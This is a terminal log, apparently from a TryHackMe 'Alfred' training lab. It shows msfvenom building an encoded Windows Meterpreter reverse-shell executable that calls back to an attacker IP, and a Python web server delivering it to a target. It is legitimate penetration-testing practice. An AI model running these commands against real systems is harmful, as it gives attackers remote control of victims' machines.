 (closeureyes closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/alfred]
$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.17.67.204 LPORT=7320 -f exe -o rv-shell.exe
Running the 'init' command for the database:
Existing database found, attempting to start it
Starting database at /home/closeureyes/.msf4/db...waiting for server to start.... done
server started
success
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: rv-shell.exe
(closeureyes closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/alfred]
$ python3 -m http.server 6565
Serving HTTP on 0.0.0.0 port 6565 (http://0.0.0.0:6565/) ...
10.201.9.75 - - [11/Sep/2025 13:10:13] "GET /rv-shell.exe HTTP/1.1" 200 -